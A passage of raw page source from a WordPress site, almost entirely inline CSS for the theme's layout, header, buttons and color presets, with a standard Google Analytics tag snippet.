50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;box-shadow:0 0em 0em rgba(0,0,0,0.2);background:#263043;border-color:transparent;color:#ffffff!important}button[type="submit"]:not(.w-btn):before,input[type="submit"]{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:#263043;border-color:transparent;color:#ffffff!important}.us-nav-style_1>*,.navstyle_1>.owl-nav div,.us-btn-style_1{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:#263043;border-color:transparent;color:#ffffff!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-nav-style_1>*:before,.navstyle_1>.owl-nav div:before,.us-btn-style_1:before{border-width:0px}.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav div:hover,.no-touch .us-btn-style_1:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:#263043;border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_2>*,.navstyle_2>.owl-nav div,.us-btn-style_2{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-nav-style_2>*:before,.navstyle_2>.owl-nav div:before,.us-btn-style_2:before{border-width:0px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav div:hover,.no-touch .us-btn-style_2:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-weight:400;letter-spacing:0em;border-radius:0.2em;background:transparent;border-color:#e8e8e8;color:inherit}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{border-color:#646cfd!important;box-shadow:0px 0px 0px 1px #646cfd inset}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(3em/2 + 1px - 0.7em);margin:0 1em;background:var(--color-content-bg-grad);color:inherit}.w-form-row.with_icon.move_label .w-form-row-label{margin-right:calc(1.6em + 1em)}.color_alternate .w-form-row.move_label .w-form-row-label{background:var(--color-alt-content-bg-grad)}.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-grad)}.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-grad)}.style_phone6-1>*{background-image:url(https://dadgsaba.ir/wp-content/themes/TehranSite/img/phone-6-black-real.png)}.style_phone6-2>*{background-image:url(https://dadgsaba.ir/wp-content/themes/TehranSite/img/phone-6-white-real.png)}.style_phone6-3>*{background-image:url(https://dadgsaba.ir/wp-content/themes/TehranSite/img/phone-6-black-flat.png)}.style_phone6-4>*{background-image:url(https://dadgsaba.ir/wp-content/themes/TehranSite/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://dadgsaba.ir/wp-content/themes/TehranSite/common/css/vendor/images/marker-icon.png)}</style><style id="us-header-css">.l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:#192336;color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-top-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:#ffffff;color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:#ffffff;color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:140px;--header-sticky-height:60px}.l-header:before{content:'140'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:140px;--header-sticky-height:60px}.l-header:before{content:'140'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:120px;--header-sticky-height:60px}.l-header:before{content:'120'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:60px;--header-sticky-height:60px}.l-header:before{content:'60'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:60px;height:60px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_1{height:50px!important}.l-header.sticky .ush_image_1{height:45px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:45px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:35px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (max-width:600px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:25px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_1.type_desktop .menu-item-has-children.level_1>a>.w-nav-arrow{display:inline-block}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:0.8rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:999px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .menu-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .menu-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .menu-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .menu-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .menu-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .menu-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .menu-item:not(.level_1).current-menu-item>a,.ush_menu_1 .menu-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .menu-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_socials_1 .w-socials-list{margin:-0em}.ush_socials_1 .w-socials-item{padding:0em}.ush_text_2{color:#ffffff!important}.ush_text_3{color:#ffffff!important}.ush_menu_1{font-size:14px!important}.ush_text_1{color:#ffffff!important}</style><style id="us-custom-css">.fas{font-family:"fontawesome";font-weight:900;color:#b69d74}.aligncenter{display:table;margin:0 auto!important}.wp-caption-text{margin:5px auto;display:table}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-LZHLMFV7WM"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-LZHLMFV7WM')</script><style id="us-design-options-css">.us_custom_26d8f7b1{background:#202838!important}.us_custom_bb035e13{color:#ffffff!important;text-align:right!important;font-size:16px!important;padding-top:20px!important}.us_custom_fa4edd35{color:#ffffff!important;font-size:18px!important}.us_custom_724bf026{width:50%!important;margin:0 auto 0 auto!important}.us_custom_04929d53{color:#ffffff!important;text-align:center!important;font-size:18px!important;padding-top:15px!important}.us_custom_137f0e2b{color:#ffffff!important;font-size:16px!important}.us_custom_36e0243e{padding-top:15px!important;padding-bottom:15px!important;background:#192336!important}.us_custom_6df4bc3a{color:#ffffff!important}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) 